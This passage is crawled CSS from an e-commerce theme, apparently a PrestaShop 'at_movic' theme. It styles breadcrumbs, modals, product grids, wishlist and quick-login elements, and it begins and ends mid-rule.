          color: #222;

          margin: 5px; }

          #wrapper .block-category-full .breadcrumb li:last-child a {

            color: #222; }

          #wrapper .block-category-full .breadcrumb li:last-child::after {

            content: ""; }

        #wrapper .block-category-full .breadcrumb li a {

          color: #000; }

          #wrapper .block-category-full .breadcrumb li a:hover {

            color: #000;

            text-decoration: underline; }

  #wrapper .bg-wapper .breadcrumb {

    position: relative;

    padding: 320px 0 0;

    margin: -30px 0 30px;

    background: url(../img/bg_breadcrumb.jpg) center top no-repeat;

    text-align: center;

    border-radius: 0; }

    #wrapper .bg-wapper .breadcrumb[data-depth="1"] {

      display: none; }

    #wrapper .bg-wapper .breadcrumb ol {

      padding: 22px;

      margin-bottom: 0;

      position: absolute;

      top: 50%;

      left: 50%;

      transform: translate(-50%, -50%); }

      #wrapper .bg-wapper .breadcrumb ol:before {

        content: "";

        position: absolute;

        top: 50%;

        left: 0;

        right: 0;

        -moz-box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25);

        -webkit-box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25);

        -o-box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25);

        -ms-box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25);

        box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25); }

    #wrapper .bg-wapper .breadcrumb li {

      display: inline;

      white-space: nowrap;

      z-index: 1;

      position: relative; }

      #wrapper .bg-wapper .breadcrumb li::after {

        content: "\f105";

        color: #ddd;

        font-family: "FontAwesome";

        margin: 0.3125em; }

      #wrapper .bg-wapper .breadcrumb li:last-child {

        content: "/";

        color: #eee;

        margin: 5px; }

        #wrapper .bg-wapper .breadcrumb li:last-child a {

          color: #eee; }

        #wrapper .bg-wapper .breadcrumb li:last-child::after {

          content: ""; }

      #wrapper .bg-wapper .breadcrumb li a {

        color: #ddd; }

        #wrapper .bg-wapper .breadcrumb li a:hover {

          color: #fff;

          text-decoration: underline; }



/*** MAIN ***/

#main .page-header {

  margin-bottom: 25px;

  text-align: center; }

#main .page-content {

  margin-bottom: 25px; }

  #main .page-content h6 {

    margin-bottom: 18px; }

  #main .page-content #notifications {

    margin-left: -15px;

    margin-right: -15px; }



#notifications ul {

  margin-bottom: 0; }



.sitemap ul.tree li {

  line-height: 20px;

  padding: 5px 0; }

  .sitemap ul.tree li a.parent-page {

    text-transform: uppercase;

    font-weight: 700; }

  .sitemap ul.tree li ul {

    padding-left: 10px; }

    .rtl .sitemap ul.tree li ul {

      padding-right: 10px;

      padding-left: inherit; }



.list-brands {

  margin: 20px 0 10px;

  background: #FFFFFF; }



.brand {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex; }

  .brand > div {

    display: inline-flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center;

    -webkit-box-pack: justify;

    -moz-box-pack: justify;

    box-pack: justify;

    -webkit-justify-content: space-between;

    -moz-justify-content: space-between;

    -ms-justify-content: space-between;

    -o-justify-content: space-between;

    justify-content: space-between;

    -ms-flex-pack: justify; }



/* Back to top */

#back-top {

  bottom: 10px;

  display: none;

  position: fixed;

  right: 10px;

  z-index: 90;

  border-radius: 50%;

  background-color: #272727;

  cursor: pointer; }

  .rtl #back-top {

    left: 10px;

    right: auto; }

  #back-top a {

    margin: 2px;

    width: 36px;

    height: 36px;

    line-height: 34px;

    border: 1px solid #fff;

    display: block;

    border-radius: 50%;

    text-align: center;

    color: white;

    position: relative;

    overflow: hidden; }



/*** Responsive part ***/

@media (min-width: 992px) {

  .headertop-flex > [class*="col-"] {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center; }

  .headertop-flex .center-headertop {

    -webkit-box-pack: center;

    -moz-box-pack: center;

    box-pack: center;

    -webkit-justify-content: center;

    -moz-justify-content: center;

    -ms-justify-content: center;

    -o-justify-content: center;

    justify-content: center;

    -ms-flex-pack: center; }

  .headertop-flex .right-headertop {

    -webkit-box-orient: horizontal;

    -moz-box-orient: horizontal;

    box-orient: horizontal;

    -webkit-box-direction: reverse;

    -moz-box-direction: reverse;

    box-direction: reverse;

    -webkit-flex-direction: row-reverse;

    -moz-flex-direction: row-reverse;

    flex-direction: row-reverse;

    -ms-flex-direction: row-reverse; } }

@media (max-width: 767px) {

  #checkout-cart-summary {

    float: none;

    width: 100%;

    margin-top: 1rem; }



  section.checkout-step {

    width: 100%; }



  .default-input {

    min-width: 100%; }



  label {

    clear: both; } }

@media (max-width: 991px) {

  .container {

    width: 100%; }



  .sub-menu {

    left: 0;

    min-width: 100%; }



  #blockcart-modal .product-image {

    width: 100%;

    display: block;

    max-width: 250px;

    margin: 0 auto 15px; }



  #blockcart-modal .cart-content {

    padding-left: 0; }



  #search_filters .facet .facet-label {

    text-align: left; }



  .block-category .category-cover {

    position: relative;

    text-align: center; }



  .block-category {

    padding-bottom: 0; } }

#page.megamenu-autoheight {

  overflow: auto; }



@media (min-width: 1440px) {

  .container {

    width: 1440px; } }

.icon-font {

  font-size: 18px; }



ul, ol {

  margin: 0;

  padding: 0;

  list-style: none; }



.dropdown-menu {

  font-size: 14px;

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); }



.ApSlideShow .bannercontainer .tp-caption .caption-contain .mega-title {

  font-family: 'ChronicleDisplayRoman';

  font-weight: normal;

  letter-spacing: 0; }



.ApSlideShow .iview-directionNav a:before {

  font-family: "FontAwesome";

  font-size: 26px;

  color: #000; }

  @media (max-width: 767px) {

    .ApSlideShow .iview-directionNav a:before {

      font-size: 20px; } }



.ApSlideShow .iview-directionNav a.iview-prevNav:before {

  content: "\f104"; }



.ApSlideShow .iview-directionNav a.iview-nextNav:before {

  content: "\f105"; }



.block-social li {

  position: relative; }



.block-social li a {

  display: block;

  position: absolute;

  top: 0;

  left: 0;

  right: 0;

  bottom: 0; }



#index .breadcrumb {

  display: none !important; }



/* 

::-webkit-scrollbar {

  width: 5px;

}

::-webkit-scrollbar-track {

  @include border-radius(5px);

  background: #ddd;

}

::-webkit-scrollbar-thumb {

  @include border-radius(5px);

  background: #666;

}

 */

.box-customreview .owl-theme .owl-buttons {

  position: static;

  width: auto; }

  .box-customreview .owl-theme .owl-buttons div {

    font-size: 0;

    color: transparent;

    border-radius: 0;

    width: 40px;

    height: 40px;

    border: 0;

    background: none;

    position: absolute;

    top: 50%;

    margin-top: -20px;

    opacity: 0;

    visibility: hidden;

    border: 0;

    box-shadow: none; }

    .box-customreview .owl-theme .owl-buttons div:hover:after {

      border-color: #000; }

    .box-customreview .owl-theme .owl-buttons div:before {

      display: none; }

    .box-customreview .owl-theme .owl-buttons div:after {

      content: "";

      width: 30px;

      height: 30px;

      border: 1px solid #000;

      background: none;

      border-width: 1px 1px 0 0;

      position: absolute;

      top: 50%;

      margin-top: -15px; }

    .box-customreview .owl-theme .owl-buttons div.owl-prev {

      left: -40px; }

      .box-customreview .owl-theme .owl-buttons div.owl-prev:after {

        transform: rotate(-135deg);

        right: 0; }

    .box-customreview .owl-theme .owl-buttons div.owl-next {

      right: -40px; }

      .box-customreview .owl-theme .owl-buttons div.owl-next:after {

        transform: rotate(45deg);

        left: 0; }

.box-customreview:hover .owl-theme .owl-buttons div {

  opacity: 1;

  visibility: visible;

  background: none; }

  .box-customreview:hover .owl-theme .owl-buttons div.owl-prev {

    left: -30px; }

  .box-customreview:hover .owl-theme .owl-buttons div.owl-next {

    right: -30px; }



.form-control {

  font-size: 13px;

  border-radius: 0; }



.font-weight-600 {

  font-weight: normal; }



.table th, table th {

  font-weight: normal; }



body .instagram-block .owl-theme .owl-buttons div {

  margin-top: -20px; }



.img-fluid img, .carousel-inner > .carousel-item > img img {

  max-width: 100%; }



#search #main > h2 {

  text-align: center; }

#search #main .page-not-found {

  text-align: center; }



#search.layout-full-width .product_list.grid .ajax_block_product {

  clear: none; }

  @media (min-width: 1200px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 25%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1) {

        clear: both; } }

  @media (min-width: 992px) and (max-width: 1199px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 25%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1) {

        clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 33.333%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1) {

        clear: both; } }

  @media (max-width: 767px) and (min-width: 568px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 33.333%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1) {

        clear: both; } }

  @media (max-width: 567px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 50%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(2n+1) {

        clear: both; } }



.ui-widget {

  font-family: "Poppins", sans-serif;

  font-size: 14px; }



.boxe-top #search_widget input[type=text] {

  background: #fff url(../img/bg-border.png) center no-repeat; }



@media (min-width: 768px) {

  .breadcrumb {

    width: 100%;

    background: none;

    margin: -30px 0 40px;

    font-size: 14px;

    position: relative;

    text-align: right; }

    .breadcrumb:before {

      top: 0;

      left: 50%;

      right: auto;

      bottom: 0;

      z-index: -1;

      margin-left: -50vw;

      width: 100vw;

      background: #f2f2f4; }

    .breadcrumb ol {

      margin: auto 0 auto auto;

      font-size: 12px; }

    .breadcrumb h1 {

      font-size: 36px;

      font-weight: 600;

      margin: 0 0 15px; } }

.group-product_builder .apconfig-product_builder {

  font-size: 0px !important;

  color: transparent !important;

  display: block;

  margin: 0 0 10px;

  border: 1px solid #eee;

  background-color: #fff;

  background-size: contain;

  background-repeat: no-repeat;

  background-position: center;

  height: 180px;

  transition: all .4s; }

  .group-product_builder .apconfig-product_builder.active, .group-product_builder .apconfig-product_builder:hover {

    border-color: #888; }

  .group-product_builder .apconfig-product_builder:before {

    display: none; }

  .group-product_builder .apconfig-product_builder:nth-child(1) {

    background-image: url(../img/p/p1.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(2) {

    background-image: url(../img/p/p2.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(3) {

    background-image: url(../img/p/p3.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(4) {

    background-image: url(../img/p/p4.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(5) {

    background-image: url(../img/p/p5.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(6) {

    background-image: url(../img/p/p6.jpg); }



.paneltool .leo-dynamic-theme-skin {

  margin: 10px 10px 10px 0;

  width: 30px;

  height: 30px;

  cursor: pointer;

  border: 0;

  border-radius: 15px;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);

  transition: all .4s; }

  .paneltool .leo-dynamic-theme-skin:nth-child(4n) {

    margin-right: 0; }

  .paneltool .leo-dynamic-theme-skin:hover {

    transform: translateY(-10px); }

  .paneltool .leo-dynamic-theme-skin.current-theme-skin {

    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.75); }

  .paneltool .leo-dynamic-theme-skin label {

    display: none; }

  .paneltool .leo-dynamic-theme-skin:nth-child(1) {

    background: #000; }

  .paneltool .leo-dynamic-theme-skin:nth-child(2) {

    background: #0fb8f0; }

  .paneltool .leo-dynamic-theme-skin:nth-child(3) {

    background: #e6c00d; }

  .paneltool .leo-dynamic-theme-skin:nth-child(4) {

    background: #a3de83; }

  .paneltool .leo-dynamic-theme-skin:nth-child(5) {

    background: #2eb872; }

  .paneltool .leo-dynamic-theme-skin:nth-child(6) {

    background: #c5a17f; }

  .paneltool .leo-dynamic-theme-skin:nth-child(7) {

    background: #0000ff; }

  .paneltool .leo-dynamic-theme-skin:nth-child(8) {

    background: #e6e6fa; }



.fancybox-skin {

  background: #fff !important;

  border-radius: 0 !important;

  padding: 20px !important; }



.fancybox-inner {

  overflow-x: hidden !important; }

  .fancybox-inner .block-social {

    display: none; }

  .fancybox-inner .block_newsletter {

    height: 517px;

    max-width: 700px;

    padding: 0 0 0 350px;

    background: url(../../assets/img/newslettermodal.jpg) top left no-repeat;

    max-height: 100%;

    min-height: 300px;

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center;

    flex-direction: column; }

    .fancybox-inner .block_newsletter .title_block {

      margin: auto auto 20px;

      font-size: 27px;

      text-transform: uppercase;

      letter-spacing: 1px;

      font-weight: bold; }

    .fancybox-inner .block_newsletter .block_content {

      margin: 0 auto auto; }



.fancybox-wrap .turnoff-popup-wrapper {

  position: absolute;

  bottom: 10px;

  left: 350px;

  right: 0;

  font-size: 12px;

  color: #999; }

  .fancybox-wrap .turnoff-popup-wrapper .turnoff-popup {

    vertical-align: -3px;

    margin: 0 10px 0 0; }

    .rtl .fancybox-wrap .turnoff-popup-wrapper .turnoff-popup {

      margin: 0 0 0 10px; }



.fancybox-wrap .fancybox-close {

  top: 5px;

  right: 5px;

  background: none !important;

  transition: all .4s;

  text-align: center;

  line-height: 36px; }

  .fancybox-wrap .fancybox-close:hover {

    transform: rotate(90deg); }

  .fancybox-wrap .fancybox-close:before {

    font-size: 16px;

    content: "\e646";

    font-family: 'themify'; }



body ::-webkit-scrollbar {

  width: 3px; }

body ::-webkit-scrollbar-thumb {

  background: #000; }

body ::-webkit-scrollbar-track {

  background: #ddd; }



.slick-loading body .slick-list {

  background: #fff url("../img/loader.svg") center center no-repeat;

  background-size: 32px; }



body .owl-item.loading {

  background: url("../img/loader.svg") no-repeat center center;

  background-size: 32px; }



body .grabbing {

  cursor: url(../img/grabbing.png) 8 8, move; }



body .paneltool.multiproductdetailtool .panelbutton:before {

  content: '';

  position: absolute;

  width: 50px;

  height: 50px;

  top: -25px;

  z-index: 9;

  margin: auto;

  background: url(../img/label-new.png) no-repeat;

  background-size: 100%;

  left: -25px; }

  .rtl body .paneltool.multiproductdetailtool .panelbutton:before {

    right: -25px;

    left: auto; }



.product-variants > .product-variants-item ul li.outstock .radio-label {

  background-image: linear-gradient(to bottom left, transparent 50%, #999 50%, #999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999 50%, #999 calc(50% + 1px), transparent 50%); }



.product-variants > .product-variants-item ul li.outstock .color:after {

  content: "";

  background-image: linear-gradient(to bottom left, transparent 50%, #999 50%, #999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999 50%, #999 calc(50% + 1px), transparent 50%);

  position: absolute;

  top: 0;

  left: 0;

  right: 0;

  bottom: 0; }



img {

  max-width: 100%; }



.thumbnail-container .leo-noimage {

  display: block;

  background: url(../img/no-image.svg) center no-repeat;

  background-size: 50px; }

  .thumbnail-container .leo-noimage img {

    opacity: 0; }



div.animated-background {

  background: url(../img/loader.svg) center no-repeat;

  background-size: 32px;

  animation: none;

  height: auto;

  padding-bottom: 100%; }

  div.animated-background div {

    opacity: 0; }



#cart-subtotal-shipping > div small.value {

  font-size: 12px;

  padding: 10px 0 0;

  font-weight: normal; }



#cart-subtotal-shipping > div {

  clear: both; }



.w-name {

  display: none; }



.leo-dropdown-cssload-speeding-wheel,

.cssload-speeding-wheel {

  background: url(../img/loading.svg) center no-repeat !important;

  background-size: contain !important;

  border: 0 !important; }



.leo-notification {

  text-align: center;

  pointer-events: none; }

  .leo-notification .notification-wrapper {

    width: auto;

    display: inline-block;

    vertical-align: top; }

  .leo-notification div.notification {

    background: none;

    color: #000;

    transform: translate(0px, 50px);

    transition: 0.3s ease-in-out; }

    .leo-notification div.notification.closed {

      transform: translate(0px, 50px); }



.leo-block-sidebar .post-name {

  margin: 0; }

  .leo-block-sidebar .post-name a {

    font-size: 13px;

    font-weight: 500;

    padding: 10px 0;

    display: block;

    line-height: 1.5; }

.leo-block-sidebar .info {

  display: block; }

.leo-block-sidebar .list-item {

  margin: 0 0 20px; }



#search_filters {

  padding: 30px; }



.js-modal-content {

  padding: 30px; }



body #search_filters .ui-widget-header {

  background: #000; }

body #search_filters .ui-slider .ui-slider-handle {

  width: 16px;

  height: 16px;

  border-radius: 0;

  top: -6px; }

body #search_filters .ui-slider-horizontal {

  height: 4px;

  border: 0;

  background: #ddd;

  border-radius: 0; }



body #search_filters .ui-slider .ui-slider-handle + .ui-slider-handle {

  margin: 0 0 0 -14px; }



#search_filters > .h6 {

  font-size: 16px;

  margin: 0 0 15px; }



#subcategories > .row {

  display: flex;

  flex-wrap: wrap; }



.subcategory-block {

  margin: 0 0 30px; }

  .subcategory-block h3 {

    margin: 0; }

  .subcategory-block .subcategory-name {

    display: block;

    padding: 15px 0;

    font-size: 14px;

    color: #444;

    font-weight: 500; }

    .subcategory-block .subcategory-name:hover {

      color: #000; }



p:last-child {

  margin: 0; }



b, strong {

  font-weight: 600; }



.col-mesg .alert {

  margin: 15px 0 0; }



.checkout.cart-detailed-actions .btn {

  width: 100%; }



.demo-product-detail {

  display: flex;

  flex-wrap: wrap; }

  .demo-product-detail .leo-widget {

    max-width: 165px; }



#order-items h3.card-title {

  font-size: 14px;

  text-transform: capitalize;

  font-weight: 500; }

#order-items .total-value td:last-child {

  font-size: 1.2em; }

#order-items table tr.sub td:last-child {

  text-align: left; }

  .rtl #order-items table tr.sub td:last-child {

    text-align: right; }



.leo-blog-tags .block_content a {

  display: inline-block;

  padding: 5px 8px;

  margin: 0 2px 5px 0;

  background: #f5f5f5;

  border-radius: 5px; }

  .leo-blog-tags .block_content a:hover {

    background: #333;

    color: #fff; }



.sidebar .block .title_block.products-section-title {

  font-weight: 600; }



.sidebar .plist-dsimple .thumbnail-container .discount-percentage {

  top: 5px;

  right: auto;

  left: 20px; }



section#products {

  clear: both; }



.text-center {

  text-align: center; }



.text-left {

  text-align: left; }



.text-right {

  text-align: right; }



.fw-700 {

  font-weight: 700; }



.fw-600 {

  font-weight: 600; }



.fw-500 {

  font-weight: 500; }



.fw-400 {

  font-weight: 400; }



.fw-300 {

  font-weight: 300; }



.fw-200 {

  font-weight: 200; }



.fw-100 {

  font-weight: 100; }



.product-detail .product-prices .product-price {

  margin: 0; }



.box-instagram .ApInstagram .link-instagram {

  margin: 0;

  text-align: center; }



.box-instagram .ApInstagram .link-instagram a {

  display: inline-block;

  padding: 10px; }



.leo-form-chk {

  position: relative; }

  .leo-form-chk input {

    margin: 0 5px 0 0;

    vertical-align: -2px; }



.font-weight-bold {

  font-weight: 600; }



.lql-social-login {

  margin: 10px 0; }

  .lql-social-login .btn {

    width: 100%; }

    .lql-social-login .btn.facebook-login-bt {

      background: #4267b2; }

      .lql-social-login .btn.facebook-login-bt:hover {

        background: #688cd7; }

    .lql-social-login .btn.google-login-bt {

      background: #ea4235; }

      .lql-social-login .btn.google-login-bt:hover {

        background: #ed5f54; }

    .lql-social-login .btn.twitter-login-bt {

      background: #5da9dd; }

      .lql-social-login .btn.twitter-login-bt:hover {

        background: #7ab6df; }



.leo-quicklogin-modal .modal-body > .lql-social-login:nth-child(1) {

  padding: 0 0 20px;

  border: 0;

  border-bottom: 1px dashed #e5e5e5;

  margin: 0 0 20px; }



label.required:after {

  content: "*";

  color: red; }



.form-group:last-child label.required:after {

  position: absolute;

  top: 0;

  opacity: 0;

  visibility: hidden; }

.form-group:last-child .required + div .custom-checkbox label:after {

  content: "*";

  color: red; }



.contact-form #gdpr_consent {

  padding: 0 15px; }



.block_newsletter p {

  padding: 8px 0; }



.modal {

  z-index: 9999; }



.cart-summary-products .btn[data-toggle="collapse"] {

  display: none; }

.cart-summary-products #cart-summary-product-list {

  display: block; }



a.leo-send-wishlist-button i {

  margin: 0 5px 0 0;

  vertical-align: -3px; }



.leo-wishlistproduct-item .leo-wishlist-product-save-button,

.leo-wishlistproduct-item .wishlist-product-info {

  display: none; }



.send-wishlist {

  display: none !important; }



.wishlist-table-head th {

  color: #222;

  font-weight: 500; }



.leo-save-wishlist-bt {

  min-width: 200px; }



iframe {

  border: 0;

  max-width: 100%; }



.form-control:focus {

  border-color: #000; }



.leo-quicklogin-form h2 {

  font-size: 16px; }



.lof-labelexpired {

  display: none; }



body #search_filters .facet .collapse.faceted-slider {

  overflow: visible; }



.leo-cart-item-img {

  min-height: 1px; }



#blockcart-modal .modal-body .divide-right p {

  display: block; }

  #blockcart-modal .modal-body .divide-right p.product-price {

    font-size: 14px;

    font-weight: 500; }



.forgotten-password i {

  width: 30px;

  height: 30px;

  border-radius: 50%;

  display: inline-block;

  float: left;

  margin: 0 10px 0 0; }



.forgotten-password li.item:after {

  content: "";

  display: table;

  clear: both; }



.forgotten-password li.item p {

  padding: 6px 0 0; }



ul.ps-alert-success i {

  width: 30px;

  height: 30px;

  background: #000;

  border-radius: 50%;

  display: inline-block;

  float: left;

  margin: 0 10px 0 0; }



ul.ps-alert-success li.item:after {

  content: "";

  display: table;

  clear: both; }



ul.ps-alert-success li.item p {

  padding: 6px 0 0; }



#product-details {

  opacity: 1; }



.slide_config.data-link {

  width: 100% !important; }



.thumbnail-container a.product-thumbnail .product-additional img {

  background: #fff; }



@media (max-width: 991px) {

  .list-brands li.brand {

    display: inline-block;

    width: 100%;

    padding: 0 0 20px;

    margin: 0 0 20px;

    border-bottom: 1px solid #000; }



  .list-brands li.brand > div {

    width: 100%; } }

.blockreassurance_product {

  background-color: #fff;

  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);

  border-radius: 0;

  border: 1px solid #e1e1e1;

  border-top-width: 3px;

  margin: 0 0 20px;

  padding: 0; }



.blockreassurance_product > div {

  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }



.blockreassurance_product > div:last-child {

  border: 0;

  padding: 0; }



.blockreassurance_product > div {

  padding: 15px 25px;

  display: flex;

  align-items: center; }



.blockreassurance_product p.block-title {

  font-size: 12px;

  line-height: 20px;

  color: #888; }



.blockreassurance_product .item-product img, .blockreassurance_product .item-product svg {

  width: 25px;

  height: auto; }



img[title="cms-img"] {

  margin: 0 0 30px; }



.list-images-mobile .slick-slide {

  text-align: center; }



@media (min-width: 992px) {

  .list-images-mobile {

    display: none !important; } }

@media (max-width: 991px) {

  .list-images-desktop {

    display: none !important; } }

h2.lql-bt:hover {

  color: #000; }



.lql-form-content .form-group:last-child {

  margin: 0; }



.leo-quicklogin-form .leo-form {

  padding: 15px 30px; }



.f-logo a span,

.f-logo2 a span,

.h-logo a span {

  font-weight: bold;

  font-size: 34px;

  color: #000;

  letter-spacing: 4px; }



a.label i {

  vertical-align: -3px; }



#product-modal .modal-body {

  background: #fff; }



#product-modal .modal-content .modal-body figure {

  margin: 0; }

#product-modal .modal-content .modal-body .thumbnails {

  display: none; }

#product-modal .modal-content .modal-body .image-caption {

  padding: 15px 0px 0;

  text-align: justify; }



.page-content[data-templatezoomtype="none"] .product-cover .layer {

  display: block; }

.page-content[data-templatezoomtype="none"] + #product-modal .modal-body {

  padding: 10px; }



.leo-modal-review .modal-footer button.btn-secondary, .leo-modal-review .modal-footer button.btn-tertiary {

  display: none; }



.leo-quicklogin-modal .modal-header {

  padding: 0;

  background: none;

  border: 0; }

  .leo-quicklogin-modal .modal-header .close {

    margin-top: 0px;

    position: absolute;

    top: -30px;

    right: -30px;

    color: #fff;

    opacity: 1;

    text-shadow: none;

    font-weight: normal; }



.forgotten-password p.send-renew-password-link {

  text-align: center;

  margin: 0 0 35px; }

.forgotten-password .center-email-fields {

  display: flex;

  flex-wrap: wrap;

  max-width: 650px;

  margin: auto; }

  @media (max-width: 480px) {

    .forgotten-password .center-email-fields {

      margin: 0 -15px 20px; } }

  .forgotten-password .center-email-fields .form-control-label {

    padding: 0;

    width: 100%;

    text-align: left; }

  .forgotten-password .center-email-fields .col-md-5.email {

    flex: 1;

    padding: 0; }

.forgotten-password ul {

  text-align: center;

  margin: 0 0 30px;

  font-weight: 600;

  color: #333; }

  .forgotten-password ul li i {

    float: none;

    margin: 0; }

    .forgotten-password ul li i svg path {

      fill: #333; }



.page-my-account .page-footer .text-sm-center a {

  display: inline-block;

  padding: 15px 30px;

  text-transform: uppercase;

  background: #eee;

  font-weight: 600;

  letter-spacing: 1px;

  color: #333;

  font-size: 12px; }

  .page-my-account .page-footer .text-sm-center a:hover {

    color: #666; }



.af .af_subtitle {

  font-weight: 600;

  font-size: 13px; }

.af .slider-container .back-bar {

  height: 4px; }

  .af .slider-container .back-bar .pointer {

    top: -6px;

    border-radius: 0;

    background: #000;

    border: 1px solid #000; }

.af .af_filter:last-child {

  border: 0;

  margin: 0;

  padding: 0; }



.sidebar #amazzing_filter {

  box-shadow: none;

  margin-bottom: 0;

  background: #FFF;

  padding: 30px; }



.col-mesg .alert:before {

  display: none; }



.col-mesg .alert {

  padding: 10px; }



div.iview-controlNav div.iview-items {

  width: 100%;

  left: 0;

  bottom: 20px; }



@media (max-width: 991px) {

  div.iview-controlNav div.iview-items {

    bottom: 15px; }



  .product-detail-name {

    margin: 30px 0 15px; }



  .breadcrumb {

    margin: 0 0 40px; }



  .af_filter_content {

    padding: 0 10px; }



  .block-category.card h1 {

    margin: 20px 0 10px; } }

.zoomWindow {

  background-color: #fff; }



.block-social li.linkedin:before {

  content: "\f0e1"; }



.product_list.grid > .row {

  display: flex;

  flex-wrap: wrap; }



#gdpr_consent {

  margin: 1em 0; }



.af_subtitle_heading .af_subtitle {

  font-weight: 500; }



/*add class no-link in menu item will no click in this item*/

.off-canvas-nav-megamenu .navbar-nav > li.no-link,

.leo-megamenu .navbar-nav > li.no-link {

  cursor: pointer; }



.off-canvas-nav-megamenu .navbar-nav > li.no-link > a,

.leo-megamenu .navbar-nav > li.no-link > a {

  pointer-events: none; }



.off-canvas-nav-megamenu .navbar-nav > li.no-link > .dropdown-menu,

.leo-megamenu .navbar-nav > li.no-link > .dropdown-menu {

  cursor: auto; }



/*End add class no-link in menu item will no click in this item*/

.thumbnail-container .product-image .slick-arrows .slick-prev {

  left: 10px; }



.thumbnail-container .product-image .slick-arrows .slick-next {

  right: 10px; }



.thumbnail-container .product-image .slick-arrows .slick-arrow {

  width: 40px;

  height: 40px; }



.bannercontainer .tp-caption.data-link {

  cursor: pointer; }



.product-description ul,

.description-short ul,

.product-description ol,

.description-short ol {

  list-style: initial;

  padding-left: 1em;

  margin-bottom: 1em; }



/*# sourceMappingURL=theme.css.map */



--- FILE ---
content_type: text/css
request_url: https://www.salondede.com/themes/at_movic/modules/leofeature/views/css/front.css
body_size: 9402
content:
/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

.leo-bt-cart.disable {

  /* cursor: not-allowed; */

  /* opacity: .65; */ }



.leo-bt-cart.disabled:focus {

  background: #acaaa6; }



.leo-modal .modal-content {

  border-radius: 0; }



.leo-modal-cart .modal-dialog, .leo-modal-compare .modal-dialog, .leo-modal-wishlist .modal-dialog {

  margin: 250px auto; }

  .leo-modal-cart .modal-dialog a:hover, .leo-modal-compare .modal-dialog a:hover, .leo-modal-wishlist .modal-dialog a:hover {

    color: #666666; }



.leo-modal .modal-title .material-icons {

  margin-right: 5px; }

  .rtl .leo-modal .modal-title .material-icons {

    margin-left: 5px;

    margin-right: inherit; }



.leo-modal-cart .modal-title {

  color: #fff;

  font-size: 1.125rem;

  display: none; }



.leo-modal-cart .modal-header {

  border: none; }



.leo-modal .modal-header.info-mess, .leo-modal .modal-header.warning-mess {

  background: #2FB5D2; }



.leo-modal .modal-header.block-mess {

  background: #F39D72; }



.leo-loading, .leo-modal-review-loading {

  display: none; }



.compare .cssload-speeding-wheel, .wishlist .cssload-speeding-wheel, .quickview .cssload-speeding-wheel {

  display: none;

  position: absolute;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  margin: auto; }



.cssload-speeding-wheel {

  width: 20px;

  height: 20px;

  margin: 0 auto;

  border: 2px solid #999;

  border-radius: 50%;

  border-left-color: transparent;

  border-right-color: transparent;

  animation: cssload-spin 1000ms infinite ease-in-out;

  -o-animation: cssload-spin 1000ms infinite ease-in-out;

  -ms-animation: cssload-spin 1000ms infinite ease-in-out;

  -webkit-animation: cssload-spin 1000ms infinite ease-in-out;

  -moz-animation: cssload-spin 1000ms infinite ease-in-out;

  display: none; }



@keyframes cssload-spin {

  100% {

    transform: rotate(360deg);

    transform: rotate(360deg); } }

@-o-keyframes cssload-spin {

  100% {

    -o-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-ms-keyframes cssload-spin {

  100% {

    -ms-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-webkit-keyframes cssload-spin {

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-moz-keyframes cssload-spin {

  100% {

    -moz-transform: rotate(360deg);

    transform: rotate(360deg); } }

.leo-bt-select-attr, .leo-dropdown-attr {

  width: 100%; }



.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover {

  background: #000;

